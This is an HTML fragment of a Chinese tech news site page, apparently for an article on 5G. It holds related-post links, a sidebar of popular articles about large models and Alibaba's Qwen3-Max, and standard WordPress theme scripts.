													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://www.dashunet.cn/wp-content/uploads/2019/05/2019052119590420.jpeg" alt="2019腾讯全球数字生态大会在云南召开 生态升级共创数字纪元" class="lazy thumbnail" />
												  
						<h4><span>2019腾讯全球数字生态大会在云南召开 生态升级共创数字纪元</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/3096" title="聚指成拳 铸网唯安——迪普科技2019年合作伙伴大会隆重召开！">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://www.dashunet.cn/wp-content/uploads/2019/05/2019051313310111.png" alt="聚指成拳 铸网唯安——迪普科技2019年合作伙伴大会隆重召开！" class="lazy thumbnail" />
												  
						<h4><span>聚指成拳 铸网唯安——迪普科技2019年合作伙伴大会隆重召开！</span></h4>                    
					</a>
				</div>
			</li>
			</ul>
</div>

				<div class="clear"></div>
					
			</div>	
			<div class="sidebar col-xs-12 col-sm-4 col-md-4">
<div class="widget widget_suxingme_mostviews"><h3><span>最热点击文章</span></h3>	<ul class="widget_suxingme_post">
        				<li>
					<a href="https://www.dashunet.cn/archives/8062"	title="从一道简单的数学题，分析大模型原创的必要性">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/08/64001.webp" alt="从一道简单的数学题，分析大模型原创的必要性" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-08-22</span><span><i class="icon-eye"></i> 656</span></div>
							<h4>从一道简单的数学题，分析大模型原创的必要性</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8060"	title="9.9-9.11等于多少？这道简单的数学题让大模型翻车的原因找到了">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://mmbiz.qpic.cn/sz_mmbiz_png/NhIV9gj5sAiamWLbWEGiaOdlCgiaVGgYys7BiaJQel8TiaSW63ctTyib73e8Jtd7CFColv7XY74sjx322icKqLOv1Rn2w/640?wx_fmt=png" alt="9.9-9.11等于多少？这道简单的数学题让大模型翻车的原因找到了" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-08-22</span><span><i class="icon-eye"></i> 613</span></div>
							<h4>9.9-9.11等于多少？这道简单的数学题让大模型翻车的原因找到了</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8076"	title="阿里吴泳铭：AGI只是起点，超级人工智能ASI才是终极目标">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/09/图片1.png" alt="阿里吴泳铭：AGI只是起点，超级人工智能ASI才是终极目标" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-09-24</span><span><i class="icon-eye"></i> 312</span></div>
							<h4>阿里吴泳铭：AGI只是起点，超级人工智能ASI才是终极目标</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8080"	title="阿里发布Qwen3-Max，性能超GPT5，跻身全球前三">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/09/图片2.png" alt="阿里发布Qwen3-Max，性能超GPT5，跻身全球前三" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-09-24</span><span><i class="icon-eye"></i> 302</span></div>
							<h4>阿里发布Qwen3-Max，性能超GPT5，跻身全球前三</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8085"	title="阿里云重磅升级全栈AI体系，一文看懂云栖大会技术发布">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/09/图片4-scaled.png" alt="阿里云重磅升级全栈AI体系，一文看懂云栖大会技术发布" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-09-24</span><span><i class="icon-eye"></i> 273</span></div>
							<h4>阿里云重磅升级全栈AI体系，一文看懂云栖大会技术发布</h4>
						</div>
					</a>		
				</li>
			</ul>	
</div></div>		</div>
	</div>
</div>
<div class="clearfix"></div>
<div id="footer" class="one-s-footer clearfix">
	<div class="container">
		<div class="social-footer">
																	</div>
		<div class="footer-copyright">
			<p>Copyright © 大数网属于北京瀚英网络技术有限公司 2025 <a class="site-link" href="https://www.dashunet.cn" title="大数网" rel="home">大数网</a>  <a href="https://beian.miit.gov.cn/" rel="external nofollow" target="_blank">京ICP备2022000350号-3</a> </p>
			<p>Designed by <a href="https://www.nicetheme.cn" target="_blank">nicetheme</a></p>
		</div>
	</div>
</div>

<div class="search-form">
	<form method="get" action="https://www.dashunet.cn" role="search">       
		<div class="search-form-inner">
			<div class="search-form-box">
				 <input class="form-search" type="text" name="s" placeholder="键入搜索关键词">
				 <button type="submit" id="btn-search"><i class="icon-search"></i> </button>
				 
			</div>
					</div>                
	</form> 
	<div class="close-search">
		<span class="close-top"></span>
			<span class="close-bottom"></span>
    </div>
</div>
<div class="f-weixin-dropdown">
	<div class="tooltip-weixin-inner">
		<h3>关注我们的公众号</h3>
		<div class="qcode"> 
			<img src="" width="160" height="160" alt="微信公众号">
		</div>
	</div>
	<div class="close-weixin">
		<span class="close-top"></span>
			<span class="close-bottom"></span>
    </div>
</div>      
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grace\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="plugins-js-extra">
/* <![CDATA[ */
var suxingme_url = {"url_ajax":"https:\/\/www.dashunet.cn\/wp-admin\/admin-ajax.php","url_theme":"https:\/\/www.dashunet.cn\/wp-content\/themes\/grace","slidestyle":"index_no_slide","wow":"1","sideroll":"1","duang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/plugins.min.js" id="plugins-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/suxingme.js" id="suxingme-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/resizeEnd.js" id="resizeEnd-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/lazyload.min.js" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/ajax-comment/ajax-comment.js" id="comments-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="//qzonestyle.gtimg.cn/qzone/qzact/common/share/share.js" id="mi-share-js-js"></script>

		<script>
	
			setShareInfo({
				title: '5G到底有什么用、换卡还是换手机？这次终于有人讲清楚了',
				summary: 'Hello，大家好，我是科技界的薛之谦——博士。 随着时代的高速发展，咱们国内的科技水平真的是越来越高的了。 尤其在手机方面以及网络方面，那更新换代的速度好比龙卷风啊。毕竟手机现在已经成为了我们这个信息社会，人们不可或缺的“日常标配”。 这不，近日工信部的相关负责人标识，预计2019年下半年，将上市...',
				pic: 'https://www.dashunet.cn/wp-content/themes/grace/timthumb.php?src=https://www.dashunet.cn/wp-content/uploads/2019/09/5204f7f6c61255287cf1bd1b592763d2.jpg&h=300&w=300&zc=1&a=c&q=100&s=1',
				url: 'https://www.dashunet.cn/archives/1761',
				
			});

		</script></body>
</html>
<!-- Cached by WP-Optimize (gzip) - for mobile devices - https://teamupdraft.com/wp-optimize/ - Last modified: 2025年11月7日 pm9:21 (Asia/Shanghai UTC:8)  -->
